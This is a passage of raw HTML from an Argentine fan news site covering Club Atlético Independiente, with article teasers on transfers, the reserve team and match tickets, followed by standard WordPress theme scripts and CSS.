                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/" rel="bookmark" title="El famoso ingenio para traer refuerzos">El famoso ingenio para traer refuerzos</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/rodrigo-volpi/">Rodrigo Volpi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-07-25T00:08:33+00:00" >25 julio, 2012</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/#comments">69</a></div>                </div>

                <div class="td-excerpt">
                    Muchos medios se hacen eco de los refuerzos que trajo Independiente. Hasta ahora llegaron Paulo Rosales, Víctor Zapata, Roberto Russo, Jonathan Santana, Claudio Morel...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/" rel="bookmark" class="td-image-wrap" title="En febrero comienzan las pruebas de jugadores"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/10/Reserva-CAI-vs-Atl-Tucuman-150x150.jpg" alt="" title="En febrero comienzan las pruebas de jugadores"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/" rel="bookmark" title="En febrero comienzan las pruebas de jugadores">En febrero comienzan las pruebas de jugadores</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/inferiores/" class="td-post-category">Inferiores</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-28T11:00:54+00:00" >28 enero, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/#comments">57</a></div>                </div>

                <div class="td-excerpt">
                    El Club Atlético Independiente anunció las fechas para las pruebas de nuevos talentos. Las mismas se realizarán en el complejo de Villa Domínico durante...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/" rel="bookmark" class="td-image-wrap" title="[LXR TV] Así juega Ezequiel Barco"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-150x150.png" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-150x150.png 150w, https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-300x300.png 300w, https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-70x70.png 70w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="[LXR TV] Así juega Ezequiel Barco"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/" rel="bookmark" title="[LXR TV] Así juega Ezequiel Barco">[LXR TV] Así juega Ezequiel Barco</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/lxrtv/" class="td-post-category">#LXRTV</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/rodrigo-volpi/">Rodrigo Volpi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-14T21:37:28+00:00" >14 julio, 2016</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/#comments">53</a></div>                </div>

                <div class="td-excerpt">
                    Si bien el mundo Independiente se encuentra enfocado en el mercado de pases, hubo una noticia que no pasó desapercibida esta semana. Gabriel Milito...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_14_6971114cf0c4b_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_14_6971114cf0c4b" ><script>var block_td_uid_14_6971114cf0c4b = new tdBlock();
block_td_uid_14_6971114cf0c4b.id = "td_uid_14_6971114cf0c4b";
block_td_uid_14_6971114cf0c4b.atts = '{"custom_title":"LAS M\u00c1S VISTAS DE LA SEMANA","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"3247","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_14_6971114cf0c4b_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_14_6971114cf0c4b_rand","tdc_css_class_style":"td_uid_14_6971114cf0c4b_rand_style"}';
block_td_uid_14_6971114cf0c4b.td_column_number = "1";
block_td_uid_14_6971114cf0c4b.block_type = "td_block_21";
block_td_uid_14_6971114cf0c4b.post_count = "3";
block_td_uid_14_6971114cf0c4b.found_posts = "35";
block_td_uid_14_6971114cf0c4b.header_color = "#";
block_td_uid_14_6971114cf0c4b.ajax_pagination_infinite_stop = "";
block_td_uid_14_6971114cf0c4b.max_num_pages = "12";
tdBlocksArray.push(block_td_uid_14_6971114cf0c4b);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS VISTAS DE LA SEMANA</span></h4></div><div id=td_uid_14_6971114cf0c4b class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/14/acuerdo-de-palabra-con-pisa-por-la-venta-de-loyola/" rel="bookmark" class="td-image-wrap" title="Acuerdo de palabra con Pisa por la venta de Loyola"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/12/loyola-felipe-independiente-2025-150x150.jpg" alt="loyola-felipe-independiente-2025" title="Acuerdo de palabra con Pisa por la venta de Loyola"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/14/acuerdo-de-palabra-con-pisa-por-la-venta-de-loyola/" rel="bookmark" title="Acuerdo de palabra con Pisa por la venta de Loyola">Acuerdo de palabra con Pisa por la venta de Loyola</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/dante-di-rocco/">Dante Di Rocco</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T23:33:31+00:00" >14 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/14/acuerdo-de-palabra-con-pisa-por-la-venta-de-loyola/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Independiente alcanzó un acuerdo de palabra con el Pisa de Italia por la venta de Felipe Loyola. Mirá los detalles.

Pipe está transitando, muy probablemente,...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/17/empate-amistoso-de-la-reserva/" rel="bookmark" class="td-image-wrap" title="Empate amistoso de la Reserva"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/IMG_0804-150x150.jpeg" alt="" title="Empate amistoso de la Reserva"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/17/empate-amistoso-de-la-reserva/" rel="bookmark" title="Empate amistoso de la Reserva">Empate amistoso de la Reserva</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/reserva/" class="td-post-category">Reserva</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/joaquin-lauko/">Joaquin Lauko</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T19:18:24+00:00" >17 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/17/empate-amistoso-de-la-reserva/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    La Reserva empató ante su par de Huracán en un amistoso en la previa del Torneo Proyección.

Los chicos del Rojo, que están haciendo la...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/14/quinteros-somos-candidatos-a-salir-campeones/" rel="bookmark" class="td-image-wrap" title="Quinteros: &#8220;Somos candidatos a salir campeones&#8221;"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Gustavo-Quinteros-Independiente-Everton-de-Chile-Amistoso-150x150.jpg" alt="Gustavo Quinteros Independiente Everton de Chile Amistoso" title="Quinteros: &#8220;Somos candidatos a salir campeones&#8221;"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/14/quinteros-somos-candidatos-a-salir-campeones/" rel="bookmark" title="Quinteros: &#8220;Somos candidatos a salir campeones&#8221;">Quinteros: &#8220;Somos candidatos a salir campeones&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/dante-di-rocco/">Dante Di Rocco</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T15:15:20+00:00" >14 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/14/quinteros-somos-candidatos-a-salir-campeones/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Gustavo Quinteros habló en TyC Sports acerca del objetivo de Independiente en el año, los nombres que suenan en el mercado de pases y...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.locoxelrojo.com/independiente/"><img class="td-retina-data" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-mobile.png" data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-mobile.png" alt="" title="" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>LocoXelRojo es un medio partidario que cubre la actualidad del Club Atlético Independiente los 365 días del año. En LocoXelRojo.com te acercamos la mejor información, fotos, videos HD y todo lo que quieras sobre el Rey de Copas. 
¡Con la misma pasión, siguiendo a Independiente!</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2016 LocoXelRojo.com | Todos los derechos reservados                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Te recomendamos leer:</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/galdames-se-despidio-de-independiente/" rel="bookmark" class="td-image-wrap" title="Galdames se despidió de Independiente"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/galdames-despedida-independiente-100x70.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/galdames-despedida-independiente-100x70.jpg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/galdames-despedida-independiente-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="galdames-despedida-independiente" title="Galdames se despidió de Independiente"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/galdames-se-despidio-de-independiente/" rel="bookmark" title="Galdames se despidió de Independiente">Galdames se despidió de Independiente</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T23:59:47+00:00" >20 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/arasa-el-arbitro-ante-estudiantes/" rel="bookmark" class="td-image-wrap" title="Arasa, el árbitro ante Estudiantes"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/08/arasa-independiente-river-100x70.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2025/08/arasa-independiente-river-100x70.jpg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2025/08/arasa-independiente-river-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="arasa-independiente-river" title="Arasa, el árbitro ante Estudiantes"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/arasa-el-arbitro-ante-estudiantes/" rel="bookmark" title="Arasa, el árbitro ante Estudiantes">Arasa, el árbitro ante Estudiantes</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T17:58:10+00:00" >20 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/venta-de-entradas-vs-estudiantes-8/" rel="bookmark" class="td-image-wrap" title="Venta de entradas vs. Estudiantes"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/estadio-libertadores-de-america-2025-100x70.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/estadio-libertadores-de-america-2025-100x70.jpg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/estadio-libertadores-de-america-2025-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="estadio-libertadores-de-america-2025" title="Venta de entradas vs. Estudiantes"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/venta-de-entradas-vs-estudiantes-8/" rel="bookmark" title="Venta de entradas vs. Estudiantes">Venta de entradas vs. Estudiantes</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T17:46:32+00:00" >20 enero, 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7 (rara)
        Deploy mode: deploy
        Speed booster: v4.5

        uid: 6971114d321e8
    -->

    <script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7' id='td-site-min-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>
<script defer type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1665173146' id='akismet-frontend-js'></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/09/fondo-lxr.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://locoxelrojo.com/independiente/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ed1c24;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #ed1c24 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #ed1c24 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ed1c24;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ed1c24 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
